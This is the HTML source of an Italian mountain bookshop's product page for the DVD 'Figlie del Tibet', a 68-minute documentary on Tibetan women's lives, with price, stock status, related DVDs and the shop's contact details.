title="ALBERI E BOSCHI">ALBERI E BOSCHI</a></li><li><a href="https://librerialamontagna.it/74-animali" title="ANIMALI">ANIMALI</a></li><li><a href="https://librerialamontagna.it/80-uccelli" title="UCCELLI">UCCELLI</a></li><li><a href="https://librerialamontagna.it/75-erbe-e-fiori" title="ERBE E FIORI">ERBE E FIORI</a></li><li><a href="https://librerialamontagna.it/76-funghi" title="FUNGHI">FUNGHI</a></li><li><a href="https://librerialamontagna.it/78-minerali-e-geologia" title="MINERALI E GEOLOGIA">MINERALI E GEOLOGIA</a></li><li><a href="https://librerialamontagna.it/77-in-generale" title="IN GENERALE">IN GENERALE</a></li></ul></li></ul></li><li><a href="https://librerialamontagna.it/28-cartografia" title="Cartografia">Cartografia</a><ul><li><a href="https://librerialamontagna.it/29-europa---cartine" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/30-extra-europa---cartine" title="EXTRA EUROPA">EXTRA EUROPA</a></li><li><a href="https://librerialamontagna.it/31-francia---cartine" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/32-italia---cartine" title="ITALIA">ITALIA</a></li><li><a href="https://librerialamontagna.it/33-svizzera---cartine" title="SVIZZERA">SVIZZERA</a></li></ul></li><li><a href="https://librerialamontagna.it/93-altri-prodotti" title="Altri prodotti">Altri prodotti</a><ul><li><a href="https://librerialamontagna.it/102-calendari" title="Calendari">Calendari</a></li><li><a href="https://librerialamontagna.it/103-dvd" title="DVD">DVD</a></li><li><a href="https://librerialamontagna.it/104-riviste" title="Riviste">Riviste</a></li><li><a href="https://librerialamontagna.it/105-vario" title="Vario">Vario</a></li></ul></li><li><a href="https://librerialamontagna.it/101-novita" title="Novità">Novità</a></li><li><a href="https://librerialamontagna.it/107-rarissimi" title="Rarissimi">Rarissimi</a><ul><li><a href="https://librerialamontagna.it/108-vecchie-edizioni" title="VECCHIE EDIZIONI">VECCHIE EDIZIONI</a></li></ul></li><li><a href="https://www.lamontagnatorino.it/" onclick="return !window.open(this.href);" title="Il blog">Il blog</a></li>
<li><a href="https://librerialamontagna.it/content/4-chi-siamo" title="Chi siamo">Chi siamo</a></li>

                            <li class="sf-search noBack" style="float:right">
                    <form id="searchbox" action="https://librerialamontagna.it/ricerca" method="get">
                        <p>
                            <input type="hidden" name="controller" value="search"/>
                            <input type="hidden" value="position" name="orderby"/>
                            <input type="hidden" value="desc" name="orderway"/>
                            <input type="text" class="mypresta_search_query" name="search_query" value=""/>
                        </p>
                    </form>
                </li>
                    </ul>
    </div>
    <!--/ Menu -->


            
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://librerialamontagna.it/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/93-altri-prodotti"><span>Altri prodotti</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/103-dvd"><span>DVD</span></a>
                      </li>
        
              
          <li>
                          <span>FIGLIE DEL TIBET</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://librerialamontagna.it/dvd/2202-figlie-del-tibet-8009044659955.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://librerialamontagna.it/37710-medium_default/figlie-del-tibet.jpg"
                      alt="8009044659955"
            title="8009044659955"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://librerialamontagna.it/37710-medium_default/figlie-del-tibet.jpg"
              data-image-large-src="https://librerialamontagna.it/37710-large_default/figlie-del-tibet.jpg"
              src="https://librerialamontagna.it/37710-small_default/figlie-del-tibet.jpg"
                              alt="8009044659955"
                title="8009044659955"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">FIGLIE DEL TIBET</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="14.9">
                                      14,90 €
                      </span>

                  </div>

        
                      <p class="product-unit-price sub">(18,18 € N.)</p>
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Tasse incluse
            
      
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-2202" class="product-description"><div><table border="0" class="table table-responsive"><tbody><tr><td><b>Descrizione</b></td><td>FIGLIE DEL TIBET - AA.VV. </td></tr><tr><td><b>Marca</b></td><td>CINEHOLLYWOOD</td></tr><tr><td><b>Anno di uscita</b></td><td>2009</td></tr><tr><td><b>Ean </b></td><td>8009044659955</td></tr></tbody></table></div><br /><br />Un'idea realistica della vita delle donne tibetane che lottano per una vita migliore. Premio della giuria Trento Film Festival 2008. Milano 2008. DVD a col., 68 min,</div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://librerialamontagna.it/carrello" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="8ac9a474705c9c3a91d720a636361582">
                  <input type="hidden" name="id_product" value="2202" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantità</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantità"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Aggiungi al carrello
          </button>
        </div>

        <div
  class="wishlist-button"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=deleteProductFromWishlist"
  data-product-id="2202"
  data-product-attribute-id="0"
  data-is-logged=""
  data-list-id="1"
  data-checked="true"
  data-is-product="true"
></div>


      </div>
    

    
      <span id="product-availability" class="js-product-availability">
                              <i class="material-icons product-unavailable">&#xE14B;</i>
                    Non disponibile, contattaci.
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Condividi</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibrerialamontagna.it%2Fdvd%2F2202-figlie-del-tibet-8009044659955.html" class="text-hide" title="Condividi" target="_blank" rel="noopener noreferrer">Condividi</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=FIGLIE+DEL+TIBET https%3A%2F%2Flibrerialamontagna.it%2Fdvd%2F2202-figlie-del-tibet-8009044659955.html" class="text-hide" title="Twitta" target="_blank" rel="noopener noreferrer">Twitta</a></li>
              </ul>
    </div>
  
<input type="hidden" id="emarketing_product_id" value="2202"/><input type="hidden" id="emarketing_product_name" value="FIGLIE DEL TIBET"/><input type="hidden" id="emarketing_product_price" value="14.9"/><input type="hidden" id="emarketing_product_category" value="DVD"/><input type="hidden" id="emarketing_currency" value="EUR"/><div class="tabs">
    <div class="js-mailalert text-center" data-url="//librerialamontagna.it/module/ps_emailalerts/actions?process=add">
                        <input class="form-control" type="email" placeholder="latua@email.it"/>
                                                        <button
            data-product="2202"
            data-product-attribute="0"
            class="btn btn-primary js-mailalert-add mt-1"
            rel="nofollow">
            Avvisami quando disponibile
        </button>
        <div class="js-mailalert-alerts"></div>
        </div>
</div>

</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                    <li class="nav-item">
                    <a
                      class="nav-link active js-product-nav-active"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                       aria-selected="true">Dettagli del prodotto</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in" id="description" role="tabpanel">
                   
                     <div class="product-description"></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;334&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;10100321006165&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;103&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;14,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;N.&quot;,&quot;unit_price_ratio&quot;:&quot;0.819672&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2009-01-14&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2009-01-14 00:00:00&quot;,&quot;date_upd&quot;:&quot;2026-01-24 02:05:58&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;FIGLIE DEL TIBET&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;FIGLIE DEL TIBET&quot;,&quot;link_rewrite&quot;:&quot;figlie-del-tibet&quot;,&quot;name&quot;:&quot;FIGLIE DEL TIBET&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;div&gt;&lt;table border=\&quot;0\&quot; class=\&quot;table table-responsive\&quot;&gt;&lt;tbody&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Descrizione&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;FIGLIE DEL TIBET - AA.VV. &lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Marca&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;CINEHOLLYWOOD&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Anno di uscita&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;2009&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Ean &lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;8009044659955&lt;\/td&gt;&lt;\/tr&gt;&lt;\/tbody&gt;&lt;\/table&gt;&lt;\/div&gt;&lt;br \/&gt;&lt;br \/&gt;Un&#039;idea realistica della vita delle donne tibetane che lottano per una vita migliore. Premio della giuria Trento Film Festival 2008. Milano 2008. DVD a col., 68 min,&quot;,&quot;available_now&quot;:&quot;Disponibile&quot;,&quot;available_later&quot;:&quot;Disponibile in 15 giorni&quot;,&quot;id&quot;:2202,&quot;id_product&quot;:2202,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;dvd&quot;,&quot;category_name&quot;:&quot;DVD&quot;,&quot;link&quot;:&quot;https:\/\/librerialamontagna.it\/dvd\/2202-figlie-del-tibet-8009044659955.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:12.213115,&quot;price_without_reduction&quot;:14.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:22,&quot;tax_name&quot;:&quot;IVA 22%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;18,18\u00a0\u20ac&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articolo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/37710-small_default\/figlie-del-tibet.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/37710-cart_default\/figlie-del-tibet.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/37710-home_default\/figlie-del-tibet.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/37710-medium_default\/figlie-del-tibet.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/37710-large_default\/figlie-del-tibet.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/37710-small_default\/figlie-del-tibet.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/37710-home_default\/figlie-del-tibet.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/37710-large_default\/figlie-del-tibet.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;8009044659955&quot;,&quot;id_image&quot;:&quot;37710&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/37710-small_default\/figlie-del-tibet.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/37710-cart_default\/figlie-del-tibet.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/37710-home_default\/figlie-del-tibet.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/37710-medium_default\/figlie-del-tibet.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/37710-large_default\/figlie-del-tibet.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/37710-small_default\/figlie-del-tibet.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/37710-home_default\/figlie-del-tibet.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/37710-large_default\/figlie-del-tibet.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;8009044659955&quot;,&quot;id_image&quot;:&quot;37710&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:14.9,&quot;unit_price_full&quot;:&quot;18,18\u00a0\u20ac N.&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Non disponibile, contattaci.&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Editore</label>
          <span>
            <a href="https://librerialamontagna.it/brand/334-cinehollywood">CINEHOLLYWOOD</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Riferimento </label>
        <span>10100321006165</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <section class="featured-products clearfix mt-3">
  <h2>
          4 altri prodotti della stessa categoria:
      </h2>
  

<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="5216" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/dvd/5216-committed-volume-ii.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/40760-home_default/committed-volume-ii.jpg"
                alt="L00009499"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/40760-large_default/committed-volume-ii.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/dvd/5216-committed-volume-ii.html" content="https://librerialamontagna.it/dvd/5216-committed-volume-ii.html">COMMITTED VOLUME II</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  27,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="5749" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/dvd/5749-barre-des-ecrins.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/48240-home_default/barre-des-ecrins.jpg"
                alt="L00010323"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/48240-large_default/barre-des-ecrins.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/dvd/5749-barre-des-ecrins.html" content="https://librerialamontagna.it/dvd/5749-barre-des-ecrins.html">BARRE DES ECRINS</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  25,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag new">Nuovo</li>
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="5198" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/dvd/5198-walsertum-xvi-walsertreffen.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/40742-home_default/walsertum-xvi-walsertreffen.jpg"
                alt="L00009281"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/40742-large_default/walsertum-xvi-walsertreffen.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/dvd/5198-walsertum-xvi-walsertreffen.html" content="https://librerialamontagna.it/dvd/5198-walsertum-xvi-walsertreffen.html">WALSERTUM XVI WALSERTREFFEN</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  18,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="5325" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/dvd/5325-to-hell-and-back.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/48117-home_default/to-hell-and-back.jpg"
                alt="L00009849"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/48117-large_default/to-hell-and-back.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/dvd/5325-to-hell-and-back.html" content="https://librerialamontagna.it/dvd/5325-to-hell-and-back.html">TO HELL AND BACK</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  22,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://librerialamontagna.it/37710-large_default/figlie-del-tibet.jpg"
                              alt="8009044659955"
                title="8009044659955"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><div><table border="0" class="table table-responsive"><tbody><tr><td><b>Descrizione</b></td><td>FIGLIE DEL TIBET - AA.VV. </td></tr><tr><td><b>Marca</b></td><td>CINEHOLLYWOOD</td></tr><tr><td><b>Anno di uscita</b></td><td>2009</td></tr><tr><td><b>Ean </b></td><td>8009044659955</td></tr></tbody></table></div><br /><br />Un'idea realistica della vita delle donne tibetane che lottano per una vita migliore. Premio della giuria Trento Film Festival 2008. Milano 2008. DVD a col., 68 min,</div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://librerialamontagna.it/37710-large_default/figlie-del-tibet.jpg"
                      class="thumb js-modal-thumb"
                      src="https://librerialamontagna.it/37710-home_default/figlie-del-tibet.jpg"
                                              alt="8009044659955"
                        title="8009044659955"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
                      <div class="container">
  <div class="row">
    
       <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-30-1-1.css" type="text/css" media="all"><div  class="elementor elementor-30 elementor-prdlayout">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-b1b4506 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="b1b4506" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-98a5b27 elementor-column elementor-col-33 elementor-top-column" data-id="98a5b27" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-44696d1 elementor-widget elementor-widget-heading" data-id="44696d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Seguici sui social</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5ef65bb elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="5ef65bb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-social-icons-wrapper">
							<a href="https://www.facebook.com/Libreria-La-Montagna-Torino-362565885924" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-211cd82" target="_blank" rel="nofollow">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a href="https://www.instagram.com/librerialamontagna/" class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b0eea5b" target="_blank" rel="nofollow">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-57f7d74 elementor-column elementor-col-33 elementor-top-column" data-id="57f7d74" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6f4fe58 elementor-widget elementor-widget-heading" data-id="6f4fe58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Libreria la Montagna</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-def98a8 elementor-widget elementor-widget-text-editor" data-id="def98a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p>Via Paolo Sacchi 28 bis • Torino<br />tel e fax +39 011.5620024<br /><a style="font-size: 14px; font-weight: 400;" href="mailto:info@librerialamontagna.it">info@librerialamontagna.it</a></p>
<p><strong>P.I.</strong> 04439360019<br /><strong>Codice Univoco</strong> W7YVJK9</p>
<p><strong><a href="https://librerialamontagna.it/content/3-termini-e-condizioni-di-uso">Condizioni di vendita</a></strong></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-d4de603 elementor-column elementor-col-33 elementor-top-column" data-id="d4de603" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e995f4e elementor-widget elementor-widget-heading" data-id="e995f4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Orari di apertura</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8d78bef elementor-widget elementor-widget-text-editor" data-id="8d78bef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><h3><span style="font-size: 0.9375rem; background-color: transparent;">da martedì a sabato</span><br></h3><p>10.00/13.00 – 15.30/19.30<br><b>mercoledì</b><br>10.00/19.30<br><b>domenica e lunedì<br></b>chiuso</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

    
  </div>
</div>
<div class="footer-container">
  <div class="container">
